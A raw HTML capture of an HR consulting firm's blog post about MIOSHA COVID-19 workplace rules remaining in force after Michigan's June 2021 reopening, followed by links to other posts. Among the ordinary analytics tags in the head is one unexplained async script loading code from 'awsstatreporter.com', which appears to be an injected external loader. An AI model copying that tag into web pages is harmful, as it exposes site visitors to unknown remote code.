

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sagesolutionsgroup.com/blog/a-time-to-celebrate.-but-_ae103.html
body_size: 12690
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1">		<title>A Time To Celebrate. But! | Sage Solutions Group</title>
	<meta name="description" content="Information about A Time To Celebrate. But!. Read our blog to keep up with the latest HR requirements for your Michigan business! Sage Solutions Group is an HR Consulting firm located in Metro Detroit, MI." />
	<meta name="keywords" content="A Time To Celebrate. But!, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.sagesolutionsgroup.com/blog/a-time-to-celebrate.-but-_ae103.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="A Time To Celebrate. But! | Sage Solutions Group">
<meta property="og:description" content="Information about A Time To Celebrate. But!. Read our blog to keep up with the latest HR requirements for your Michigan business! Sage Solutions Group is an HR Consulting firm located in Metro Detroit, MI.">
<meta property="og:image" content="https://www.sagesolutionsgroup.com/cm/dpl/images/articles/103/shutterstock_1919800907__1_.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about A Time To Celebrate. But!. Read our blog to keep up with the latest HR requirements for your Michigan business! Sage Solutions Group is an HR Consulting firm located in Metro Detroit, MI.">
<meta property="og:url" content="https://www.sagesolutionsgroup.com/blog/a-time-to-celebrate.-but-_ae103.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,300i,400,400i,600,600i,700,700i" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1709733794094">

	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '544614279313690'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img aria-hidden="true" height="1" width="1" 
src="https://www.facebook.com/tr?id=544614279313690&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code --><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"Read our blog to keep up with the latest HR requirements for your Michigan business! Sage Solutions Group is an HR Consulting firm located in Metro Detroit, MI.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sage Solutions Group","url":"https://www.sagesolutionsgroup.com"},"datePublished":"2016-06-01 00:00:00","dateModified":"2016-06-01 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.sagesolutionsgroup.com/blog.html"}]},"url":"https://www.sagesolutionsgroup.com/blog.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Sage Solutions Group","url":"https://www.sagesolutionsgroup.com"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.sagesolutionsgroup.com/blog.html"}]},"url":"https://www.sagesolutionsgroup.com/blog.html"}</script><meta name="google-site-verification" content="aOlZJiebBpm6Q1HxwXhfZH8oaRK-So0_ymGoBerDfFs" />

<meta name="msvalidate.01" content="CA6A8782D01E58E3C62569AE193BADBB" />

<!-- Global site tag (gtag.js) - Google Ads: 774488045 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-774488045"></script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'AW-774488045');
</script>

<!-- Event snippet for Calls From Site conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
'send_to': 'AW-774488045/95MLCIyfqZEBEO3_pvEC',
'event_callback': callback
});
return false;
}
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W7QSCBQ');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "name": "Sage Solutions Group",
  "image": "https://www.sagesolutionsgroup.com/images/logo.png",
  "@id": "",
  "url": "https://www.sagesolutionsgroup.com/",
  "telephone": "734-855-7189",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "17199 N Laurel Park Dr Suite 401",
    "addressLocality": "Livonia",
    "addressRegion": "MI",
    "postalCode": "48152",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4148541,
    "longitude": -83.42071899999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
"sameAs": [
"https://www.facebook.com/sagesolutionsgroup/",
"https://www.linkedin.com/company/sage-solutions-group---human-resource-consulting/"
] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Sage Solutions Group",
  "url": "https://www.sagesolutionsgroup.com/",
  "logo": "https://www.sagesolutionsgroup.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/sagesolutionsgroup/",
    "https://www.linkedin.com/company/sage-solutions-group---human-resource-consulting/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Sage Solutions Group",
  "url": "https://www.sagesolutionsgroup.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "9sd7pmkah2");
</script></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W7QSCBQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-15" class="wrapper sitewide page ">
		<div class="top-navigation contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation" aria-label="Top Menu">
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a aria-label="toggle" href="#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="center top">
				<li class=" np-1"><a href="https://www.sagesolutionsgroup.com/" >Home</a></li><li class="has-dropdown  np-276"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions.html" >Human Resource Consulting</a>							<ul class="dropdown"><li class=" np-261"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/compliance-services-solutions.html" >Regulatory Compliance</a></li>														<li class=" np-68"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/individual-hr-solutions.html" >Individual HR Solutions</a></li>														<li class=" np-668"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/recruitment-services.html" >Recruitment Services</a></li>														<li class=" np-2069"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/talent-acquisition-employee-retention.html" >Talent Acquisition &amp; Employee Retention </a></li>														<li class=" np-2093"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/payroll-services.html" >Payroll Services</a></li>														<li class=" np-2108"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/leadership-training.html" >Leadership Training</a></li>														<li class=" np-2150"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/hr-diversity-inclusion.html" >HR Diversity &amp; Inclusion</a></li>							</ul></li><li class="has-dropdown active np-15"><a href="https://www.sagesolutionsgroup.com/blog.html" >Blog</a>							<ul class="dropdown"><li class=" np-1958"><a href="https://www.sagesolutionsgroup.com/blog/sage-solutions-group-announces-a-strategic-partnership-with-attorney-leamon-sowell.html" >Supplier &amp; Workforce Diversity</a></li>							</ul></li><li class=" np-606"><a href="https://www.sagesolutionsgroup.com/media.html" >Media</a></li><li class=" np-611"><a href="https://www.sagesolutionsgroup.com/jobs" >Jobs</a></li><li class=" np-70"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment.html" >Contact</a>																																																																						</li>									<li class="login-link"><a id="login-link" href="/myaccount.html"><i class="material-icons">lock_open</i> Sign In</a></li>
							</ul>
		</section>
	</nav>
</div>
<header class="page-header">
	<div class="row collapse">
		<div class="header-wrapper">
			<div class="branding">
				<a href="/" aria-label="home"><img class="logo" src="/images/logo.png" alt="Sage Solutions Group"></a>
			</div>
			<div class="primary-navigation show-for-large-up">
				<nav aria-label="Main Menu">
					<ul class="top" >
						<li class=" np-2"><a href="https://www.sagesolutionsgroup.com/about.html" >About Us</a></li><li class="has-dropdown  np-276"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions.html" >Human Resource Consulting</a>							<ul class="dropdown"><li class=" np-261"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/compliance-services-solutions.html" >Regulatory Compliance</a></li>														<li class=" np-68"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/individual-hr-solutions.html" >Individual HR Solutions</a></li>														<li class=" np-668"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/recruitment-services.html" >Recruitment Services</a></li>														<li class=" np-2069"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/talent-acquisition-employee-retention.html" >Talent Acquisition &amp; Employee Retention </a></li>														<li class=" np-2093"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/payroll-services.html" >Payroll Services</a></li>														<li class=" np-2108"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/leadership-training.html" >Leadership Training</a></li>														<li class=" np-2150"><a href="https://www.sagesolutionsgroup.com/human-resource-solutions/hr-diversity-inclusion.html" >HR Diversity &amp; Inclusion</a></li>							</ul></li><li class=" np-809"><a href="https://www.sagesolutionsgroup.com/testimonials-2.html" >Testimonials</a></li><li class=" np-1884"><a href="https://www.sagesolutionsgroup.com/faqs.html" >FAQs</a></li><li class="has-dropdown  np-70"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment.html" >Contact</a>							<ul class="dropdown"><li class=" np-1979"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/dearborn.html" >Dearborn</a></li>														<li class=" np-2025"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/troy.html" >Troy</a></li>														<li class=" np-2034"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/livonia.html" >Livonia</a></li>														<li class=" np-2058"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/novi.html" >Novi</a></li>														<li class=" np-2122"><a href="https://www.sagesolutionsgroup.com/free-hr-assessment/southfield-mi.html" >Southfield, MI</a></li>							</ul></li>					</ul>
				</nav>
			</div>
		</div>
	</div>
</header><section class="sub-banner">
	<div class="row collapse">
		<div class="columns">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-8" data-equalizer-watch>
			<div class="content-text">
				  		<section class="primary-object articles articles-primary articles-group-id-22">
		<article id="article-id-103">
    <h1>
      A Time To Celebrate. But!     </h1>
  		    <aside class="article-meta">
          <time datetime="2021-06-18">
        <span class="datetime-custom-display"></span>
        <span class="month">June</span>
        <span class="day">18</span>
        <span class="year">2021</span>
      </time>
        </aside>
		    <div class="article-content">
  <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sagesolutionsgroup.com/blog/a-time-to-celebrate.-but-%7C-sage-solutions-group_ae103.html"},"headline":"A Time To Celebrate. But! | Sage Solutions Group","author":{"@type":"Organization","name":"Sage Solutions Group"},"publisher":{"@type":"Organization","name":"Sage Solutions Group"},"datePublished":"2021-06-18 00:00:00","dateModified":"2021-06-18 00:00:00"}</script><p><img alt="" src="/cm/dpl/images/create/shutterstock_1919800907_(1).jpg" style="width: 400px; height: 262px; margin: 5px; float: left;">Michigan will open on June 22<sup>nd</sup> to full capacity and the mask mandate is no longer required for residents.&nbsp; YES!&nbsp; It has been a long hard road for most all businesses.&nbsp;</p> <p>Time to rip off that mask and celebrate?&nbsp; Not so fast...</p> <p>&nbsp;</p> <h3>While the Governor gave us exciting news to celebrate for sure, MIOSHA still has emergency COVID-19 rules in place until October 14, 2021.&nbsp;</h3> <p>To view the rules, click here:&nbsp;</p> <p>&nbsp;<a href="https://www.michigan.gov/documents/leo/Final_MIOSHA_Rules_705164_7.pdf">https://www.michigan.gov/documents/leo/Final_MIOSHA_Rules_705164_7.pdf</a></p> <p>A quick review of the plan includes the following:</p> <ul> <li>All employers must develop and implement a COVID-19 preparedness and response plan.&nbsp; While many of us did this already, the plan will need updating to include the new rules&nbsp;</li> <li>Basic infection control measures must remain in place</li> <li>Health surveillance is still required</li> <li>Workplace controls like PPE and social distancing for non-vaccinated individuals remains in place</li> <li>Continued training is required</li> <li>Continued record keeping must remain in place&nbsp;</li> </ul> <p>Let's also not forget about other labor laws related to COVID-19.&nbsp; For example, workplace accommodations must be considered for those who cannot get vaccinated for medical or religious reasons.&nbsp;</p> <p>While things are looking more and more promising for employers, this is a critical time to remain vigilant and continue to enforce all related labor laws.&nbsp;</p> <p>&nbsp;</p> <div> <p style="text-align: center;">Need help with your Human Resource functions?&nbsp;</p> <p style="text-align: center;">Contact&nbsp;Sage&nbsp;Solutions Group at 734-855-7187 or visit us at</p> <p style="text-align: center;"><a href="https://www.sagesolutionsgroup.com/">www.sagesolutionsgroup.com</a>.</p> <p style="text-align: center;"><a href="http://www.sagesolutionsgroup.com"><img alt="" src="/cm/dpl/images/create/SSG_HRConsulting_Logo_Horizontal_WEB.jpg" style="width: 300px; height: 116px; border-width: 2px; border-style: solid; margin: 5px;"></a></p> </div> <div> <div>&nbsp;</div> </div> 		</div>
	      <div class="default-video-box">
	<div class="multimedia_display">
</div>    </div>
	  </article>
		</section>
		    <section class="articles articles-list articles-group-id-22">
                <article class="article-id-116">
               
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/navigating-the-department-of-labors-updated-minimum-wage-for-salaried-employees_ae116.html" title="NAVIGATING THE DEPARTMENT OF LABOR’S UPDATED MINIMUM WAGE FOR SALARIED EMPLOYEES">NAVIGATING THE DEPARTMENT OF LABOR’S UPDATED MINIMUM WAGE FOR SALARIED EMPLOYEES</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="">
                    <span class="datetime-custom-display">4/24/2024 </span>
                    <span class="month"></span>
                    <span class="day"></span>
                    <span class="year"></span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

July 1, 2024, marks a milestone as the Department of Labor (DOL) implements a new salaried exempt minimum wage. This shift requires careful consideration from both employers and employees alike. While preparation is key, it's essential to...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/navigating-the-department-of-labors-updated-minimum-wage-for-salaried-employees_ae116.html" title="NAVIGATING THE DEPARTMENT OF LABOR’S UPDATED MINIMUM WAGE FOR SALARIED EMPLOYEES">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-115">
               
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/6-key-hr-issues-for-small-businesses_ae115.html" title="6 Key HR Issues for Small Businesses">6 Key HR Issues for Small Businesses</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-11-02">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">2</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                &nbsp;

Most Common HR Mistakes for Small Businesses:

&nbsp;



#1&nbsp;&nbsp;&nbsp; FAILURE TO COMPLY WITH MIOSHA



Although most reporting requirements through MIOSHA start with 11 or more employees, a small business is required to...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/6-key-hr-issues-for-small-businesses_ae115.html" title="6 Key HR Issues for Small Businesses">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-114">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/6-tips-to-help-improve-your-cybersecurity--_ae114.html" title="6 Tips to Help Improve Your Cybersecurity  ">
                    <img src="/cm/dpl/images/articles/114/th/114.jpg"  alt="114.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/6-tips-to-help-improve-your-cybersecurity--_ae114.html" title="6 Tips to Help Improve Your Cybersecurity  ">6 Tips to Help Improve Your Cybersecurity  </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-07-06">
                    <span class="datetime-custom-display"></span>
                    <span class="month">July</span>
                    <span class="day">6</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                We all know the importance of cybersecurity these days, but the phishing attempts and other scams have gotten increasingly hard to detect.&nbsp; Cell phone numbers are even being targeted where individuals are receiving text messages that appear to...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/6-tips-to-help-improve-your-cybersecurity--_ae114.html" title="6 Tips to Help Improve Your Cybersecurity  ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-113">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/internal-revenue-service-announced-an-increase-in-the-standard-mileage-rate-_ae113.html" title="Internal Revenue Service Announced an Increase in the Standard Mileage Rate ">
                    <img src="/cm/dpl/images/articles/113/th/113.jpg"  alt="113.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/internal-revenue-service-announced-an-increase-in-the-standard-mileage-rate-_ae113.html" title="Internal Revenue Service Announced an Increase in the Standard Mileage Rate ">Internal Revenue Service Announced an Increase in the Standard Mileage Rate </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-06-14">
                    <span class="datetime-custom-display"></span>
                    <span class="month">June</span>
                    <span class="day">14</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                On June 9, 2022, the Internal Revenue Service (IRS) announced it was increasing the standard mileage rate from 58.5 cents a mile to 62.5 cents per mile. This increase goes into effect on July 1, 2022, and remains in effect for the rest of 2022. As...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/internal-revenue-service-announced-an-increase-in-the-standard-mileage-rate-_ae113.html" title="Internal Revenue Service Announced an Increase in the Standard Mileage Rate ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-112">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/5-tips-to-improve-customer-service-from-a-human-resource-perspective-_ae112.html" title="5 Tips to Improve Customer Service from a Human Resource Perspective ">
                    <img src="/cm/dpl/images/articles/112/th/112.jpg"  alt="112.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/5-tips-to-improve-customer-service-from-a-human-resource-perspective-_ae112.html" title="5 Tips to Improve Customer Service from a Human Resource Perspective ">5 Tips to Improve Customer Service from a Human Resource Perspective </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-05-19">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">19</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Many things have changed within the last two years; why would customer service be different? Companies are investing heavily in improving the standard of customer service, recognizing that innovation in&nbsp;customer experience is as important as...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/5-tips-to-improve-customer-service-from-a-human-resource-perspective-_ae112.html" title="5 Tips to Improve Customer Service from a Human Resource Perspective ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-110">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/a-secret-to-hiring-quality-employees-in-2022-or-in-a-candidate-driven-market_ae110.html" title="A Secret to Hiring Quality Employees in 2022 (or in a Candidate Driven Market)">
                    <img src="/cm/dpl/images/articles/110/th/110.jpg"  alt="110.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/a-secret-to-hiring-quality-employees-in-2022-or-in-a-candidate-driven-market_ae110.html" title="A Secret to Hiring Quality Employees in 2022 (or in a Candidate Driven Market)">A Secret to Hiring Quality Employees in 2022 (or in a Candidate Driven Market)</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2022-05-03">
                    <span class="datetime-custom-display"></span>
                    <span class="month">May</span>
                    <span class="day">3</span>
                    <span class="year">2022</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Serving as Human Resource Consultants for a wide range of businesses, Sage Solutions Group finds one of the biggest struggles employers face these days is not being able to find quality employees. Many smaller companies simply cannot compete with...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/a-secret-to-hiring-quality-employees-in-2022-or-in-a-candidate-driven-market_ae110.html" title="A Secret to Hiring Quality Employees in 2022 (or in a Candidate Driven Market)">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-109">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/what-are-the-top-5-benefits-that-an-employer-should-be-focusing-on-to-attract-and-retain-top-talent_ae109.html" title="What Are The Top 5 Benefits That An Employer Should Be Focusing On To Attract And Retain Top Talent?">
                    <img src="/cm/dpl/images/articles/109/th/109.jpg"  alt="109.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/what-are-the-top-5-benefits-that-an-employer-should-be-focusing-on-to-attract-and-retain-top-talent_ae109.html" title="What Are The Top 5 Benefits That An Employer Should Be Focusing On To Attract And Retain Top Talent?">What Are The Top 5 Benefits That An Employer Should Be Focusing On To Attract And Retain Top Talent?</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-11-09">
                    <span class="datetime-custom-display"></span>
                    <span class="month">November</span>
                    <span class="day">9</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                As the hiring signs are popping up everywhere offering more incentives to bring in candidates, what benefits provide the competitive edge employers are seeking?

Is pay the top priority? Maybe not&hellip;

We can all agree, COVID-19 has made a...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/what-are-the-top-5-benefits-that-an-employer-should-be-focusing-on-to-attract-and-retain-top-talent_ae109.html" title="What Are The Top 5 Benefits That An Employer Should Be Focusing On To Attract And Retain Top Talent?">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-108">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/sage-solutions-group-was-out-and-about-this-weekend-supporting-wayne-pediatrics-and-their-fall-harvest-community-health-fair_ae108.html" title="Sage Solutions Group was out and about this weekend supporting Wayne Pediatrics and their Fall Harvest Community Health Fair">
                    <img src="/cm/dpl/images/articles/108/th/108.jpg"  alt="108.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/sage-solutions-group-was-out-and-about-this-weekend-supporting-wayne-pediatrics-and-their-fall-harvest-community-health-fair_ae108.html" title="Sage Solutions Group was out and about this weekend supporting Wayne Pediatrics and their Fall Harvest Community Health Fair">Sage Solutions Group was out and about this weekend supporting Wayne Pediatrics and their Fall Harvest Community Health Fair</a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-10-04">
                    <span class="datetime-custom-display"></span>
                    <span class="month">October</span>
                    <span class="day">4</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                The Sage Solutions Group was out and about this weekend supporting Wayne Pediatrics and their Fall Harvest Community Health Fair. Sage appreciated the opportunity to support this community outreach event! And many thanks to the full Sage team that...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/sage-solutions-group-was-out-and-about-this-weekend-supporting-wayne-pediatrics-and-their-fall-harvest-community-health-fair_ae108.html" title="Sage Solutions Group was out and about this weekend supporting Wayne Pediatrics and their Fall Harvest Community Health Fair">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-106">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/an-employee-refuses-the-covid-19-vaccine-are-they-eligible-to-collect-unemployment-benefits-_ae106.html" title="An Employee Refuses the COVID-19 Vaccine, Are They Eligible to Collect Unemployment Benefits? ">
                    <img src="/cm/dpl/images/articles/106/th/106.jpg"  alt="106.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/an-employee-refuses-the-covid-19-vaccine-are-they-eligible-to-collect-unemployment-benefits-_ae106.html" title="An Employee Refuses the COVID-19 Vaccine, Are They Eligible to Collect Unemployment Benefits? ">An Employee Refuses the COVID-19 Vaccine, Are They Eligible to Collect Unemployment Benefits? </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-09-24">
                    <span class="datetime-custom-display"></span>
                    <span class="month">September</span>
                    <span class="day">24</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                Sage Solutions Group provides human resource consulting to a number of employers across a large variety of business lines, from medical providers to manufacturing companies and everything in between. No matter the industry or the size of the...                </div>
								                <div class="read-more">
                  <a href="https://www.sagesolutionsgroup.com/blog/an-employee-refuses-the-covid-19-vaccine-are-they-eligible-to-collect-unemployment-benefits-_ae106.html" title="An Employee Refuses the COVID-19 Vaccine, Are They Eligible to Collect Unemployment Benefits? ">Read More...</a>                </div>
              	                  
																					</article>
							              <article class="article-id-105">
               
                              <aside class="thumbnail">
                  <a href="https://www.sagesolutionsgroup.com/blog/as-delta-variant-covid-19-cases-continue-to-rise-miosha-issued-a-statement-strongly-encouraging-michigan-employers-to-follow-updated-cdc-guidelines--_ae105.html" title="As Delta Variant COVID-19 Cases Continue to Rise, MIOSHA Issued a Statement Strongly Encouraging Michigan Employers to Follow Updated CDC Guidelines  ">
                    <img src="/cm/dpl/images/articles/105/th/105.jpg"  alt="105.jpg" border="0" />
                  </a>
                </aside>
                             <h2 class="article-header">
									<a href="https://www.sagesolutionsgroup.com/blog/as-delta-variant-covid-19-cases-continue-to-rise-miosha-issued-a-statement-strongly-encouraging-michigan-employers-to-follow-updated-cdc-guidelines--_ae105.html" title="As Delta Variant COVID-19 Cases Continue to Rise, MIOSHA Issued a Statement Strongly Encouraging Michigan Employers to Follow Updated CDC Guidelines  ">As Delta Variant COVID-19 Cases Continue to Rise, MIOSHA Issued a Statement Strongly Encouraging Michigan Employers to Follow Updated CDC Guidelines  </a>                </h2>
							                <aside class="article-meta">
                  <time datetime="2021-08-15">
                    <span class="datetime-custom-display"></span>
                    <span class="month">August</span>
                    <span class="day">15</span>
                    <span class="year">2021</span>
                  </time>
                </aside>
              							                <div class="article-snippet">
                

On&nbsp; Thursday, August 12, 2021, MIOSHA issued a statement strongly encouraging Michigan employers to follow recently updated Centers for Disease Control and Prevention (CDC) guidelines due to the Delta variant of COVID-19. The CDC is...                </div>
								                <div class="read-more">
